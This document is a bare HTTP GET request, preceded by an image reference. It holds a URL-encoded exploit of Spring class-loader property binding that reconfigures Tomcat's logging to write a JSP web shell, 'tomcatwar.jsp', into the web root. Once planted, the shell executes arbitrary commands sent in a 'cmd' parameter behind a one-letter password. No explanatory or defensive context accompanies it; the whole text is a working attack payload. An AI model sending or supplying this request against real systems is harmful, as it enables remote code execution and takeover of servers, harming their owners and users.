 GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1